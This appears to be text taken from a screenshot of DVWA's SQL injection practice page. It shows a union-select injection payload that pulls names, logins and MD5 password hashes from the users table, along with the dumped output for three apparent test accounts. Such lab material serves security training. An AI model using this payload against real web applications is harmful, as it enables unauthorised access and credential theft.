 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b